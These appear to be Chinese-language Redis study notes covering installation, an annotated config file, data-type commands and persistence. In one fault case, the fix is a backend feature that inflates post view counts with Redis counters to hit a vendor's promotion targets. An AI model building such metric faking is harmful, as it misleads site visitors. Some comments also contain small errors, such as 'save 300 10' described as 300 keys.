
第1章 关系型和⾮关系型
关系型数据库: mysql oracle pg
⾮关系型数据库:redis mongo es
NoSQL not only sql
NoSQL,指的是⾮关系型的数据库。
NoSQL有时也称作Not Only SQL的缩写是对不同于传统的关系型数据库的数据库管理系统的统称。
对NoSQL最普遍的解释是”⾮关联型的”,强调Key-Value Stores和⽂档数据库的优点,⽽不是单纯的RDBMS。
NoSQL⽤于超⼤规模数据的存储。
这些类型的数据存储不需要固定的模式,⽆需多余操作就可以横向扩展。
今天我们可以通过第三⽅平台可以很容易的访问和抓取数据。
⽤户的个⼈信息,社交⽹络,地理位置,⽤户⽣成的数据和⽤户操作⽇志已经成倍的增加。
我们如果要对这些⽤户数据进⾏挖掘,那SQL数据库已经不适合这些应⽤了
NoSQL数据库的发展也却能很好的处理这些⼤的数据。
第2章 Redis重要特性 AK47
1.速度快
c语⾔编写的
代码优雅简洁
单线程架构
2.⽀持多种数据结构
字符串,哈希,列表,集合,有序集合
3.丰富的功能
天然计数器
键过期功能
消息队列
发布订阅
4.⽀持客户端语⾔多
php,java,go,python
5.⽀持数据持久化
所有在运⾏的数据都是放在内存⾥的
⽀持多种数据久化格式,RDB,AOF,混合持久化
6.⾃带多种⾼可⽤架构
主从,哨兵,集群
第3章 Redis应⽤场景
1.缓存-键过期
把session数据缓存在redis⾥,过期删除
换⽤户信息,缓存mysql部分的数据,⽤户先访问redis,如果redis没命中,在访问mysql,然后回写给redis
商城优惠券过期
短信验证码过期
2.排行榜-列表和有序集合
热度/点击量
直播间礼物打赏
3.计数器-天然计数器
帖子浏览数
视频播放次数
评论次数
点赞/点踩
投票
4.社交网络-集合
粉丝
共同好友/可能认识的人
兴趣爱好/标签
检查用户注册名是否已经被注册
5.消息队列-列表
ELK缓存日志
6.发布订阅
粉丝关注通知
消息发布
第4章 Redis的安装部署
1.Redis官⽹
https://redis.io/download
2.版本选择
2.x ⾮常⽼
3.x 主流 redis-cluster
4.x 混合持久化
5.x 上⼀个稳定版 新增加了流处理类型
6.X 最新稳定版
3.规划⽬录
/data/soft 下载⽬录
/opt/redis_6379/{conf,logs,pid} 安装⽬录,⽇志⽬录,pid⽬录,配置⽬录
/data/redis_6379/ 数据⽬录
4.安装命令
yum install gcc gcc-c++ -y
mkdir /data/soft -p
cd /data/soft/
wget http://download.redis.io/releases/redis-5.0.7.tar.gz
tar zxf redis-5.0.7.tar.gz -C /opt/
cd /opt
ln -s /opt/redis-5.0.7 /opt/redis
cd /opt/redis
make #如果报错可以执⾏make MALLOC=libc
make install
make和make install功能
⼆进制命令 菜
./config 洗菜和切菜
make 炒菜
make install 装盘
5.编写配置⽂件
mkdir -p /opt/redis_6379/{conf,logs,pid}
mkdir -p /data/redis_6379
cat >/opt/redis_6379/conf/redis_6379.conf<<EOF
daemonize yes
bind 127.0.0.1 10.0.0.51
port 6379
pidfile /opt/redis_6379/pid/redis_6379.pid
logfile /opt/redis_6379/logs/redis_6379.log
EOF
6.启动命令
redis-server /opt/redis_6379/conf/redis_6379.conf
7.检查
ps -ef|grep redis
netstat -lntup|grep 6379
8.连接redis
[root@db01 ~]# redis-cli
127.0.0.1:6379> set k1 v1
OK
127.0.0.1:6379> get k1
"v1"
127.0.0.1:6379>
9.关闭命令
第⼀种:
[root@db01 ~]# redis-cli
127.0.0.1:6379> SHUTDOWN
第⼆种:
[root@db01 ~]# redis-cli shutdown
第三种:
kill
pkill
10.system启动配置
redis-cli shutdown
groupadd redis -g 1000
useradd redis -u 1000 -g 1000 -M -s /sbin/nologin
chown -R redis:redis /opt/redis*
chown -R redis:redis /data/redis*
cat >/usr/lib/systemd/system/redis.service<<EOF
[Unit]
Description=Redis persistent key-value database
After=network.target
After=network-online.target
Wants=network-online.target
[Service]
ExecStart=/usr/local/bin/redis-server /opt/redis_6379/conf/redis_6379.conf --supervised systemd
ExecStop=/usr/local/bin/redis-cli shutdown
Type=notify
User=redis
Group=redis
RuntimeDirectory=redis
RuntimeDirectoryMode=0755
[Install]
WantedBy=multi-user.target
EOF
systemctl daemon-reload
systemctl start redis
11.优化警告
警告1:maximum open files过低
17068:M 23 Jun 2020 10:23:55.707 # You requested maxclients of 10000 requiring at
least 10032 max file descriptors.
17068:M 23 Jun 2020 10:23:55.707 # Server can't set maximum open files to 10032
because of OS error: Operation not permitted.
17068:M 23 Jun 2020 10:23:55.707 # Current maximum open files is 4096. maxclients
has been reduced to 4064 to compensate for low ulimit. If you need higher maxclients
increase 'ulimit -n
解决:systemd启动⽂件添加参数
vim /usr/lib/systemd/system/redis.service
[Service]
..............
LimitNOFILE=65536
警告2: overcommit_memory设置 虚拟内存相关
故障案例章节有讲解
17068:M 23 Jun 2020 10:23:55.707 # WARNING overcommit_memory is set to 0! Background
save may fail under low memory condition. To fix this issue add
'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command
'sysctl vm.overcommit_memory=1' for this to take effect.
解决:
sysctl vm.overcommit_memory=1
警告3: 关闭THP⼤内存⻚
17068:M 23 Jun 2020 10:23:55.707 # WARNING you have Transparent Huge Pages (THP)
support enabled in your kernel. This will create latency and memory usage issues
with Redis. To fix this issue run the command 'echo never >
/sys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your
/etc/rc.local in order to retain the setting after a reboot. Redis must be restarted
after THP is disabled.
17068:M 23 Jun 2020 10:23:55.707 * Ready to accept connections
解决:
echo never > /sys/kernel/mm/transparent_hugepage/enabled
警告4:
34685:M 23 Jun 2020 10:47:00.901 # WARNING: The TCP backlog setting of 511 cannot be
enforced because /proc/sys/net/core/somaxconn is set to the lower value of 128.
解决:
echo "511" > /proc/sys/net/core/somaxconn
sysctl net.core.somaxconn= 4096
11.配置⽂件解释
# daemonize no 默认情况下, redis 不是在后台运⾏的,如果需要在后台运⾏,把该项的值更改为 yes
daemonize yes
# 当redis在后台运⾏的时候, Redis默认会把pid⽂件放在 /var/run/redis.pid ,你可以配置到其他
地址。
# 当运⾏多个redis服务时,需要指定不同的 pid ⽂件和端⼝
pidfile /var/run/redis_6379.pid
# 指定redis运⾏的端⼝,默认是 6379
port 6379
# 在⾼并发的环境中,为避免慢客户端的连接问题,需要设置⼀个⾼速后台⽇志
tcp-backlog 511
# 指定 redis 只接收来⾃于该 IP 地址的请求,如果不进⾏设置,那么将处理所有请求
# bind 192.168.1.100 10.0.0.1
# bind 127.0.0.1
# 设置客户端连接时的超时时间,单位为秒。当客户端在这段时间内没有发出任何指令,那么关闭该连接
# 0 是关闭此设置
timeout 0
# TCP keepalive
# 在 Linux 上,指定值(秒)⽤于发送 ACKs 的时间。注意关闭连接需要双倍的时间。默认为 0 。
tcp-keepalive 0
# 指定⽇志记录级别,⽣产环境推荐 notice
# Redis 总共⽀持四个级别: debug 、 verbose 、 notice 、 warning ,默认为 verbose
# debug 记录很多信息,⽤于开发和测试
# varbose 有⽤的信息,不像 debug 会记录那么多
# notice 普通的 verbose ,常⽤于⽣产环境
# warning 只有⾮常重要或者严重的信息会记录到⽇志
loglevel notice
# 配置 log ⽂件地址
# 默认值为 stdout ,标准输出,若后台模式会输出到 /dev/null 。
logfile /var/log/redis/redis.log
# 可⽤数据库数
# 默认值为 16 ,默认数据库为 0 ,数据库范围在 0- ( database-1 )之间
databases 16
################################ 快照#################################
# 保存数据到磁盘,格式如下 :
# save
# 指出在多⻓时间内,有多少次更新操作,就将数据同步到数据⽂件 rdb 。
# 相当于条件触发抓取快照,这个可以多个条件配合
# ⽐如默认配置⽂件中的设置,就设置了三个条件
# save 900 1 900 秒内⾄少有 1 个 key 被改变
# save 300 10 300 秒内⾄少有 300 个 key 被改变
# save 60 10000 60 秒内⾄少有 10000 个 key 被改变
# save 900 1
# save 300 10
# save 60 10000
# 后台存储错误停⽌写。
stop-writes-on-bgsave-error yes
# 存储⾄本地数据库时(持久化到 rdb ⽂件)是否压缩数据,默认为 yes
rdbcompression yes
# RDB ⽂件的是否直接偶像 chcksum
rdbchecksum yes
# 本地持久化数据库⽂件名,默认值为 dump.rdb
dbfilename dump.rdb
# ⼯作⽬录
# 数据库镜像备份的⽂件放置的路径。
# 这⾥的路径跟⽂件名要分开配置是因为 redis 在进⾏备份时,先会将当前数据库的状态写⼊到⼀个临时⽂
件中,等备份完成,
# 再把该该临时⽂件替换为上⾯所指定的⽂件,⽽这⾥的临时⽂件和上⾯所配置的备份⽂件都会放在这个指定
的路径当中。
# AOF ⽂件也会存放在这个⽬录下⾯
# 注意这⾥必须制定⼀个⽬录⽽不是⽂件
dir /var/lib/redis-server/
################################# 复制 #################################
# 主从复制 . 设置该数据库为其他数据库的从数据库 .
# 设置当本机为 slav 服务时,设置 master 服务的 IP 地址及端⼝,在 Redis 启动时,它会⾃动从
master 进⾏数据同步
# slaveof
# 当 master 服务设置了密码保护时 ( ⽤ requirepass 制定的密码 )
# slave 服务连接 master 的密码
# masterauth
# 当从库同主机失去连接或者复制正在进⾏,从机库有两种运⾏⽅式:
# 1) 如果 slave-serve-stale-data 设置为 yes( 默认设置 ) ,从库会继续响应客户端的请求
# 2) 如果 slave-serve-stale-data 是指为 no ,出去 INFO 和 SLAVOF 命令之外的任何请求都会
返回⼀个
# 错误 "SYNC with master in progress"
slave-serve-stale-data yes
# 配置 slave 实例是否接受写。写 slave 对存储短暂数据(在同 master 数据同步后可以很容易地被删
除)是有⽤的,但未配置的情况下,客户端写可能会发送问题。
# 从 Redis2.6 后,默认 slave 为 read-only
slaveread-only yes
# 从库会按照⼀个时间间隔向主库发送 PINGs. 可以通过 repl-ping-slave-period 设置这个时间间
隔,默认是 10 秒
# repl-ping-slave-period 10
# repl-timeout 设置主库批量数据传输时间或者 ping 回复时间间隔,默认值是 60 秒
# ⼀定要确保 repl-timeout ⼤于 repl-ping-slave-period
# repl-timeout 60
# 在 slave socket 的 SYNC 后禁⽤ TCP_NODELAY
# 如果选择“ yes ” ,Redis 将使⽤⼀个较⼩的数字 TCP 数据包和更少的带宽将数据发送到 slave ,
但是这可能导致数据发送到 slave 端会有延迟 , 如果是 Linux kernel 的默认配置,会达到 40 毫秒 .
# 如果选择 "no" ,则发送数据到 slave 端的延迟会降低,但将使⽤更多的带宽⽤于复制 .
repl-disable-tcp-nodelay no
# 设置复制的后台⽇志⼤⼩。
# 复制的后台⽇志越⼤, slave 断开连接及后来可能执⾏部分复制花的时间就越⻓。
# 后台⽇志在⾄少有⼀个 slave 连接时,仅仅分配⼀次。
# repl-backlog-size 1mb
# 在 master 不再连接 slave 后,后台⽇志将被释放。下⾯的配置定义从最后⼀个 slave 断开连接后需
要释放的时间(秒)。
# 0 意味着从不释放后台⽇志
# repl-backlog-ttl 3600
# 如果 master 不能再正常⼯作,那么会在多个 slave 中,选择优先值最⼩的⼀个 slave 提升为
master ,优先值为 0 表示不能提升为 master 。
slave-priority 100
# 如果少于 N 个 slave 连接,且延迟时间 <=M 秒,则 master 可配置停⽌接受写操作。
# 例如需要⾄少 3 个 slave 连接,且延迟 <=10 秒的配置:
# min-slaves-to-write 3
# min-slaves-max-lag 10
# 设置 0 为禁⽤
# 默认 min-slaves-to-write 为 0 (禁⽤), min-slaves-max-lag 为 10
################################## 安全 ###################################
# 设置客户端连接后进⾏任何其他指定前需要使⽤的密码。
# 警告:因为 redis 速度相当快,所以在⼀台⽐较好的服务器下,⼀个外部的⽤户可以在⼀秒钟进⾏ 150K
次的密码尝试,这意味着你需要指定⾮常⾮常强⼤的密码来防⽌暴⼒破解
# requirepass foobared
# 命令重命名 .
# 在⼀个共享环境下可以重命名相对危险的命令。⽐如把 CONFIG 重名为⼀个不容易猜测的字符。
# 举例 :
# rename-command CONFIG b840fc02d524045429941cc15f59e41cb7be6c52
# 如果想删除⼀个命令,直接把它重命名为⼀个空字符 "" 即可,如下:
# rename-command CONFIG ""
################################### 约束###################################
#设置同⼀时间最⼤客户端连接数,默认⽆限制,
#Redis 可以同时打开的客户端连接数为 Redis 进程可以打开的最⼤⽂件描述符数,
#如果设置 maxclients 0 ,表示不作限制。
#当客户端连接数到达限制时, Redis 会关闭新的连接并向客户端返回 max number of clients
reached 错误信息
# maxclients 10000
# 指定 Redis 最⼤内存限制, Redis 在启动时会把数据加载到内存中,达到最⼤内存后, Redis 会按
照清除策略尝试清除已到期的 Key
# 如果 Redis 依照策略清除后⽆法提供⾜够空间,或者策略设置为 ”noeviction” ,则使⽤更多空间的
命令将会报错,例如 SET, LPUSH 等。但仍然可以进⾏读取操作
# 注意: Redis 新的 vm 机制,会把 Key 存放内存, Value 会存放在 swap 区
# 该选项对 LRU 策略很有⽤。
# maxmemory 的设置⽐较适合于把 redis 当作于类似 memcached 的缓存来使⽤,⽽不适合当做⼀个真实
的 DB 。
# 当把 Redis 当做⼀个真实的数据库使⽤的时候,内存使⽤将是⼀个很⼤的开销
# maxmemory
# 当内存达到最⼤值的时候 Redis 会选择删除哪些数据?有五种⽅式可供选择
# volatile-lru -> 利⽤ LRU 算法移除设置过过期时间的 key (LRU: 最近使⽤ Least
RecentlyUsed )
# allkeys-lru -> 利⽤ LRU 算法移除任何 key
# volatile-random -> 移除设置过过期时间的随机 key
# allkeys->random -> remove a randomkey, any key
# volatile-ttl -> 移除即将过期的 key(minor TTL)
# noeviction -> 不移除任何可以,只是返回⼀个写错误
# 注意:对于上⾯的策略,如果没有合适的 key 可以移除,当写的时候 Redis 会返回⼀个错误
# 默认是 : volatile-lru
# maxmemory-policy volatile-lru
# LRU 和 minimal TTL 算法都不是精准的算法,但是相对精确的算法 ( 为了节省内存 ) ,随意你可以
选择样本⼤⼩进⾏检测。
# Redis 默认的灰选择 3 个样本进⾏检测,你可以通过 maxmemory-samples 进⾏设置
# maxmemory-samples 3
############################## AOF###############################
# 默认情况下, redis 会在后台异步的把数据库镜像备份到磁盘,但是该备份是⾮常耗时的,⽽且备份也不
能很频繁,如果发⽣诸如拉闸限电、拔插头等状况,那么将造成⽐较⼤范围的数据丢失。
# 所以 redis 提供了另外⼀种更加⾼效的数据库备份及灾难恢复⽅式。
# 开启 append only 模式之后, redis 会把所接收到的每⼀次写操作请求都追加到 appendonly.aof
⽂件中,当 redis 重新启动时,会从该⽂件恢复出之前的状态。
# 但是这样会造成 appendonly.aof ⽂件过⼤,所以 redis 还⽀持了 BGREWRITEAOF 指令,对
appendonly.aof 进⾏重新整理。
# 你可以同时开启 asynchronous dumps 和 AOF
appendonly no
# AOF ⽂件名称 ( 默认 : "appendonly.aof")
# appendfilename appendonly.aof
# Redis ⽀持三种同步 AOF ⽂件的策略 :
# no: 不进⾏同步,系统去操作 . Faster.
# always: always 表示每次有写操作都进⾏同步 . Slow, Safest.
# everysec: 表示对写操作进⾏累积,每秒同步⼀次 . Compromise.
# 默认是 "everysec" ,按照速度和安全折中这是最好的。
# 如果想让 Redis 能更⾼效的运⾏,你也可以设置为 "no" ,让操作系统决定什么时候去执⾏
# 或者相反想让数据更安全你也可以设置为 "always"
# 如果不确定就⽤ "everysec".
# appendfsync always
appendfsync everysec
# appendfsync no
# AOF 策略设置为 always 或者 everysec 时,后台处理进程 ( 后台保存或者 AOF ⽇志重写 ) 会执⾏
⼤量的 I/O 操作
# 在某些 Linux 配置中会阻⽌过⻓的 fsync() 请求。注意现在没有任何修复,即使 fsync 在另外⼀个
线程进⾏处理
# 为了减缓这个问题,可以设置下⾯这个参数 no-appendfsync-on-rewrite
no-appendfsync-on-rewrite no
# AOF ⾃动重写
# 当 AOF ⽂件增⻓到⼀定⼤⼩的时候 Redis 能够调⽤ BGREWRITEAOF 对⽇志⽂件进⾏重写
# 它是这样⼯作的: Redis 会记住上次进⾏些⽇志后⽂件的⼤⼩ ( 如果从开机以来还没进⾏过重写,那⽇
⼦⼤⼩在开机的时候确定 )
# 基础⼤⼩会同现在的⼤⼩进⾏⽐较。如果现在的⼤⼩⽐基础⼤⼩⼤制定的百分⽐,重写功能将启动
# 同时需要指定⼀个最⼩⼤⼩⽤于 AOF 重写,这个⽤于阻⽌即使⽂件很⼩但是增⻓幅度很⼤也去重写 AOF
⽂件的情况
# 设置 percentage 为 0 就关闭这个特性
auto-aof-rewrite-percentage 100
auto-aof-rewrite-min-size 64mb
################################ LUASCRIPTING #############################
# ⼀个 Lua 脚本最⻓的执⾏时间为 5000 毫秒( 5 秒),如果为 0 或负数表示⽆限执⾏时间。
lua-time-limit 5000
################################LOW LOG################################
# Redis Slow Log 记录超过特定执⾏时间的命令。执⾏时间不包括 I/O 计算⽐如连接客户端,返回结果
等,只是命令执⾏时间
# 可以通过两个参数设置 slow log :⼀个是告诉 Redis 执⾏超过多少时间被记录的参数 slowloglog-slower-than( 微妙 ) ,
# 另⼀个是 slow log 的⻓度。当⼀个新命令被记录的时候最早的命令将被从队列中移除
# 下⾯的时间以微妙为单位,因此 1000000 代表⼀秒。
# 注意指定⼀个负数将关闭慢⽇志,⽽设置为 0 将强制每个命令都会记录
slowlog-log-slower-than 10000
# 对⽇志⻓度没有限制,只是要注意它会消耗内存
# 可以通过 SLOWLOG RESET 回收被慢⽇志消耗的内存
# 推荐使⽤默认值 128 ,当慢⽇志超过 128 时,最先进⼊队列的记录会被踢出
slowlog-max-len 128
################################ 事件通知 #############################
# 当事件发⽣时, Redis 可以通知 Pub/Sub 客户端。
# 可以在下表中选择 Redis 要通知的事件类型。事件类型由单个字符来标识:
# K Keyspace 事件,以 _keyspace@_ 的前缀⽅式发布
# E Keyevent 事件,以 _keysevent@_ 的前缀⽅式发布
# g 通⽤事件(不指定类型),像 DEL, EXPIRE, RENAME, …
# $ String 命令
# s Set 命令
# h Hash 命令
# z 有序集合命令
# x 过期事件(每次 key 过期时⽣成)
# e 清除事件(当 key 在内存被清除时⽣成)
# A g$lshzxe 的别称,因此 ”AKE” 意味着所有的事件
# notify-keyspace-events 带⼀个由 0 到多个字符组成的字符串参数。空字符串意思是通知被禁⽤。
# 例⼦:启⽤ list 和通⽤事件:
# notify-keyspace-events Elg
# 默认所⽤的通知被禁⽤,因为⽤户通常不需要改特性,并且该特性会有性能损耗。
# 注意如果你不指定⾄少 K 或 E 之⼀,不会发送任何事件。
notify-keyspace-events “”
############################## ⾼级配置 ###############################
# 当 hash 中包含超过指定元素个数并且最⼤的元素没有超过临界时,
# hash 将以⼀种特殊的编码⽅式(⼤⼤减少内存使⽤)来存储,这⾥可以设置这两个临界值
# Redis Hash 对应 Value 内部实际就是⼀个 HashMap ,实际这⾥会有 2 种不同实现,
# 这个 Hash 的成员⽐较少时 Redis 为了节省内存会采⽤类似⼀维数组的⽅式来紧凑存储,⽽不会采⽤真
正的 HashMap 结构,对应的 valueredisObject 的 encoding 为 zipmap,
# 当成员数量增⼤时会⾃动转成真正的 HashMap, 此时 encoding 为 ht 。
hash-max-zipmap-entries 512
hash-max-zipmap-value 64
# 和 Hash ⼀样,多个⼩的 list 以特定的⽅式编码来节省空间。
# list 数据类型节点值⼤⼩⼩于多少字节会采⽤紧凑存储格式。
list-max-ziplist-entries 512
list-max-ziplist-value 64
# set 数据类型内部数据如果全部是数值型,且包含多少节点以下会采⽤紧凑格式存储。
set-max-intset-entries 512
# 和 hashe 和 list ⼀样 , 排序的 set 在指定的⻓度内以指定编码⽅式存储以节省空间
# zsort 数据类型节点值⼤⼩⼩于多少字节会采⽤紧凑存储格式。
zset-max-ziplist-entries 128
zset-max-ziplist-value 64
# Redis 将在每 100 毫秒时使⽤ 1 毫秒的 CPU 时间来对 redis 的 hash 表进⾏重新 hash ,可以降
低内存的使⽤
# 当你的使⽤场景中,有⾮常严格的实时性需要,不能够接受 Redis 时不时的对请求有 2 毫秒的延迟的
话,把这项配置为 no 。
# 如果没有这么严格的实时性要求,可以设置为 yes ,以便能够尽可能快的释放内存
activerehashing yes
# 客户端的输出缓冲区的限制,因为某种原因客户端从服务器读取数据的速度不够快,
# 可⽤于强制断开连接(⼀个常⻅的原因是⼀个发布 / 订阅客户端消费消息的速度⽆法赶上⽣产它们的速
度)。
# 可以三种不同客户端的⽅式进⾏设置:
# normal -> 正常客户端
# slave -> slave 和 MONITOR 客户端
# pubsub -> ⾄少订阅了⼀个 pubsub channel 或 pattern 的客户端
# 每个 client-output-buffer-limit 语法 :
# client-output-buffer-limit
# ⼀旦达到硬限制客户端会⽴即断开,或者达到软限制并保持达成的指定秒数(连续)。
# 例如,如果硬限制为 32 兆字节和软限制为 16 兆字节 /10 秒,客户端将会⽴即断开
# 如果输出缓冲区的⼤⼩达到 32 兆字节,客户端达到 16 兆字节和连续超过了限制 10 秒,也将断开连
接。
# 默认 normal 客户端不做限制,因为他们在⼀个请求后未要求时(以推的⽅式)不接收数据,
# 只有异步客户端可能会出现请求数据的速度⽐它可以读取的速度快的场景。
# 把硬限制和软限制都设置为 0 来禁⽤该特性
client-output-buffer-limit normal 0 0 0
client-output-buffer-limit slave 256mb 64mb60
client-output-buffer-limit pubsub 32mb 8mb60
# Redis 调⽤内部函数来执⾏许多后台任务,如关闭客户端超时的连接,清除过期的 Key ,等等。
# 不是所有的任务都以相同的频率执⾏,但 Redis 依照指定的“ Hz ”值来执⾏检查任务。
# 默认情况下,“ Hz ”的被设定为 10 。
# 提⾼该值将在 Redis 空闲时使⽤更多的 CPU 时,但同时当有多个 key 同时到期会使 Redis 的反应更
灵敏,以及超时可以更精确地处理。
# 范围是 1 到 500 之间,但是值超过 100 通常不是⼀个好主意。
# ⼤多数⽤户应该使⽤ 10 这个预设值,只有在⾮常低的延迟的情况下有必要提⾼最⼤到 100 。
hz 10
# 当⼀个⼦节点重写 AOF ⽂件时,如果启⽤下⾯的选项,则⽂件每⽣成 32M 数据进⾏同步。
aof-rewrite-incremental-fsync yes
第5章 Redis全局命令
1.Redis数据格式
key:value
键:值
2.写⼊测试命令
set k1 v1
set k2 v2
set k3 v3
3.查看所有的key-注意!!!
线上⽣产禁⽌执⾏!!!
keys *
4.查看有多少个key
DBSIZE
5.查看某个key是否存在
EXISTS k1
状态码:
0: 表示这个key不存在
1: 表示这个key存在
N: 表示有N个key存在
6.删除KEY
DEL k1
DEL k1 k2
状态码:
0: 要删除的KEY不存在
1: 表示这个key存在,并且被删除成功了
N: 表示N个key存在,并且被删除成功了N个
7.键过期
设置过期时间
EXPIRE k1 10
状态码:
0:这个key不存在
1:这个key存在,并且设置过期时间成功
查看key是否过期
TTL k1
状态码:
-1 :这个key存在,但是没有设置过期时间,永不过期
-2 :这个key不存在
N :表示这个key存在,并且还有N秒过期
取消过期时间
第⼀种⽅法:
set k1 v1
第⼆种⽅法:
PERSIST k1
第6章 字符串操作
1.设置⼀个key
set k1 v1
set k1 v1 EX 10
2.查看⼀个key
get k1
3.设置多个key
MSET k1 v1 k2 v2 k3 v3
4.查看多个key
MGET k1 k2 k3
5.天然计数器
加1:
SET k1 1
INCR k1
GET k1
加N:
INCRBY k1 100
减1:
DECR k1
INCRBY k1 -1
减N:
DECRBY k1 N
INCRBY k1 -N
故障案例:
问题背景:
某⽇,突然在公司办公室集体访问不了公司⽹站了,访问其他⽹站都正常,⽤⼿机流量访问公司⽹站却正常
排查过程:
笔记本⽤⼿机流量热点,连上了IDC机房的VPN服务器,连上反向代理负载均衡查看,发现公司出⼝IP地址被防⽕墙封掉了。
紧急恢复:
先放开规则,恢复访问。再排查问题
排查步骤:
为什么办公室会被封?
防⽕墙上做了限制访问次数,如果访问超过1分钟200次,就⾃动封掉这个IP,24⼩时后再放开。
内⽹是谁在⼤量访问呢?
通过路由器查看那个交换机流量⼤
通过交换机确认哪个端⼝的流量异常
拔掉⽹线,然后等待尖叫声
问题真正原因:
供应商软⽂有指标,需要把热度炒起来,所以同事⽤浏览器⾃动刷新⽹⻚的插件不断的刷新⽹⻚。
从⽽触发了防⽕墙的限制,⼜因为防⽕墙没有设置⽩名单,所以导致整个办公室唯⼀的出⼝IP被封掉。
解决⽅案:
开发在后台添加新功能,输⼊帖⼦ID和期望的访问数,操作Redis字符串的计数器功能⾃动添加访问量
防⽕墙设置⽩名单,放开公司办公室出⼝IP
第7章 列表操作
1.插⼊列表
从左边压⼊数据:
LPUSH list1 A
从右边压⼊数据:
RPUSH list1 D
2.查看列表⻓度
LLEN list1
3.查看列表内容
LRANGE list1 0 -1
4.删除列表元素
RPOP list1
LPOP list1
5.删除整个列表
DEL list1
第8章 HASH操作
1.mysql数据格式如何缓存到redis
mysql数据格式:
user表
id name job age
1 boss it 18
2 wei it 24
3 cookz it 30
hash类型存储格式:
key field1 value field2 value field3 value
user:1 name boss job it age 18
user:2 name wei job it age 18
user:3 name cookz job it age 18
2.创建⼀个HASH数据
HMSET user:1 name boss job it age 18
HMSET user:2 name wei job it age 24
HMSET user:3 name cooz job it age 30
3.查看hash⾥的指定字段的值
select name from user where id = 1 ;
HMGET user:1 name
HMGET user:1 name job age
4.查看hash⾥的所有字段的值
select * from user where id = 1 ;
HGETALL user:1
第9章 集合操作
1.创建集合
SADD set1 1 2 3
SADD set2 1 3 5 7
2.查看集合成员
SMEMBERS set1
3.查看集合的交集
127.0.0.1:6379> SINTER set1 set2
1) "1"
2) "3"
127.0.0.1:6379> SINTER set2 set1
1) "1"
2) "3"
4.查看集合的差集
127.0.0.1:6379> SMEMBERS set1
1) "1"
2) "2"
3) "3"
127.0.0.1:6379> SMEMBERS set2
1) "1"
2) "3"
3) "5"
4) "7"
127.0.0.1:6379> SDIFF set1 set2
1) "2"
127.0.0.1:6379> SDIFF set2 set1
1) "5"
2) "7"
5.查看集合的并集
127.0.0.1:6379> SUNION set1 set2
1) "1"
2) "2"
3) "3"
4) "5"
5) "7"
第10章 有序集合
1.添加有序集合
ZADD bj69 100 wang
ZADD bj69 10 bao
ZADD bj69 99 meng
2.计算成员个数
ZCARD bj69
3.计算某个成员分数
ZSCORE bj69 wang
4.按照升序查看成员名次
ZRANK bj69 meng
5.按照降序查看成员名次
ZREVRANK bj67 wei
6.删除成员
ZREM bj67 cookzhang
7.返回指定排名范围的成员
127.0.0.1:6379> ZRANGE bj67 0 -1
1) "cookzhang"
2) "cookz"
3) "zcook"
4) "jun"
5) "wei"
127.0.0.1:6379> ZRANGE bj67 0 -1 WITHSCORES
1) "cookzhang"
2) "10"
3) "cookz"
4) "20"
5) "zcook"
6) "30"
7) "jun"
8) "99"
9) "wei"
10) "100"
127.0.0.1:6379> ZRANGE bj67 1 3
1) "cookz"
2) "zcook"
3) "jun"
8.返回指定分数范围的成员
127.0.0.1:6379> ZRANGEBYSCORE bj67 50 100
1) "jun"
2) "wei"
127.0.0.1:6379> ZRANGEBYSCORE bj67 50 100 WITHSCORES
1) "jun"
2) "99"
3) "wei"
4) "100"
9.增加成员分数
ZINCRBY bj67 50 wei
第11章 持久化
1.RDB持久化和AOF持久化
RDB: 类似于快照,当前内存⾥的数据的状态持久化到硬盘
优点:压缩格式/恢复速度快
缺点:不是实时的,可能会丢数据,操作⽐较重量
AOF:类似于mysql的binlog,可以设置成每秒/每次操作都以追加的形式保存在⽇志⽂件中
优点:安全,最多只损失1秒的数据,具备⼀定的可读性
缺点:⽂件⽐较⼤,恢复速度慢
2.RDB持久化流程图

3.配置RDB持久化
save 900 1
save 300 10
save 60 10000
dbfilename redis.rdb
dir /data/redis_6379/
4.RDB持久化结论:
没配置save参数时:
1.shutdown/pkill/kill都不会持久化保存
2.可以⼿动执⾏bgsave
配置save参数时:
1.shutdown/pkill/kill均会⾃动触发bgsave持久化保存数据
2.pkill -9 不会触发持久化
恢复时:
1.持久化数据⽂件名要和配置⽂件⾥定义的⼀样才能被识别
2.RDB⽂件只有⼀个数据⽂件,迁移和备份只要这⼀个RDB⽂件即可
注意:
RDB⾼版本兼容低版本,低版本不能兼容⾼版本
3.x >> 5.X >> OK
5.x >> 3.x >> NoOK
⽇志内容:
8952:M 13 Apr 2020 17:33:12.947 # User requested shutdown...
8952:M 13 Apr 2020 17:33:12.947 * Saving the final RDB snapshot before exiting.
8952:M 13 Apr 2020 17:33:12.947 * DB saved on disk
8952:M 13 Apr 2020 17:33:12.947 * Removing the pid file.
8952:M 13 Apr 2020 17:33:12.947 # Redis is now ready to exit, bye bye...
5.AOF流程图
